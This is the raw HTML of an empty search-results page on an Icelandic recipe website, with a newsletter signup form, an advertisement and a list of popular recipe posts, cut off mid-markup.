<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Search</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                                                        <span class="td-search-query">H��SAV��K</span> - <span> search results</span>
                                                                </h1>

                            <div class="search-page-search-wrap">
                                <form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
                                    <div role="search">
                                        <input class="td-widget-search-input" type="text" value="H��SAV��K" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
                                    </div>
                                </form>
                                                                        <div class="td_search_subtitle">
                                            If you&#039;re not happy with the results, please do another search                                        </div>
                                                            </div>
                        </div>

                            <div class="no-results td-pb-padding-side">
        <h2>No posts to display</h2>
    </div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="search-3" class="td_block_template_6 widget search-3 widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="H��SAV��K" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="text-11" class="td_block_template_6 widget text-11 widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/alberteldarr">Albert eldar</a> á facebook</p>
</div>
		</aside><aside id="text-12" class="td_block_template_6 widget text-12 widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768533433" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside><aside id="text-14" class="td_block_template_6 widget text-14 widget_text">			<div class="textwidget"><p><!-- Albert Eldar A2 --><br />
<div class="g g-7"><div class="g-single a-107"><a class="gofollow" data-track="MTA3LDcsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/"_blank"><img decoding="async" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-310x400_2.jpeg?ssl=1" /></a></div></div><br />
<span style="font-size:70%; color:#ccc">Auglýsing</span></p>
</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_35{min-height:0}.tdi_35>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_34_rand_style td-element-style" ></div><div id="tdi_36" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_37  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_37,.tdi_37 .tdc-columns{min-height:0}.tdi_37,.tdi_37 .tdc-columns{display:block}.tdi_37 .tdc-columns{width:100%}.tdi_37:before,.tdi_37:after{display:table}@media (min-width:768px){.tdi_37{margin-left:-20px;margin-right:-20px}.tdi_37 .tdc-row-video-background-error,.tdi_37>.vc_column,.tdi_37>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_37{margin-left:-15px;margin-right:-15px}.tdi_37 .tdc-row-video-background-error,.tdi_37>.vc_column,.tdi_37>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_37{margin-left:-10px;margin-right:-10px}.tdi_37 .tdc-row-video-background-error,.tdi_37>.vc_column,.tdi_37>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_37{margin-left:-0px;margin-right:-0px}.tdi_37 .tdc-row-video-background-error,.tdi_37>.vc_column,.tdi_37>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_37{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_37{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_36_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_36_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_36_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_40 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_40" >
<style>@media (max-width:767px){.tdi_40{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_40{text-align:left!important}.tdi_40 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_41 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-top:20px!important}@media (max-width:767px){.tdi_41{margin-bottom:40px!important}}</style>
<style>.tdi_41{text-align:left!important}.tdi_41 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar is run by renowned icelandic chef and culinary enthusiast Albert Eiriksson. 

The website was launched in 2012 and has since then been very popular in Iceland.</p></div></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_44" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_44 .td-block-title>*{color:#000000!important}.tdi_44 .td-block-title:after{background-color:#811fe2!important}.tdi_44{margin-bottom:0px!important}@media (max-width:767px){.tdi_44{margin-bottom:40px!important}}</style>
<style>.tdi_44 .td-image-wrap{padding-bottom:70%}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.tdi_44 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}body .tdi_44 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_44 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_44 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_44 .td_module_wrap{float:right}.tdi_44 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_44 .td-module-container:before{bottom:-5px}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_44 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:none}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-post-date,.tdi_44 .td-post-author-name span{display:none}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_44 .td-post-category:hover{background-color:undefined!important}.tdi_44 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_44 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_44 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_44 .td-module-container:before{bottom:-5px}.tdi_44 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_44 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_44 .td-module-container:before{bottom:-2.5px}.tdi_44 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_44 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_44 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_44 .td-module-container:before{bottom:-5px}.tdi_44 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "8";
block_tdi_44.found_posts = "11";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/"  rel="bookmark" class="td-image-wrap " title="Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_45{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_45" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/"  rel="bookmark" title="Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma">Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/09/10/luxusfiskrettur/"  rel="bookmark" class="td-image-wrap " title="Lúxusfiskréttur" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_46{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/IMG_3756.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_46" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/IMG_3756.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/09/10/luxusfiskrettur/"  rel="bookmark" title="Lúxusfiskréttur">Lúxusfiskréttur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2024/04/14/bjarneyjarbraud/"  rel="bookmark" class="td-image-wrap " title="Bjarneyjarbrauð" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/04/IMG_9030.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/04/IMG_9030.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2024/04/14/bjarneyjarbraud/"  rel="bookmark" title="Bjarneyjarbrauð">Bjarneyjarbrauð</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/08/17/siggi-palma/"  rel="bookmark" class="td-image-wrap " title="Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/SiggiPalma.jpg?resize=600%2C512&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/SiggiPalma.jpg?resize=300%2C256&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/08/17/siggi-palma/"  rel="bookmark" title="Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu">Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" class="td-image-wrap " title="Amerísk Ritz-kex saltkaramellukaka" >
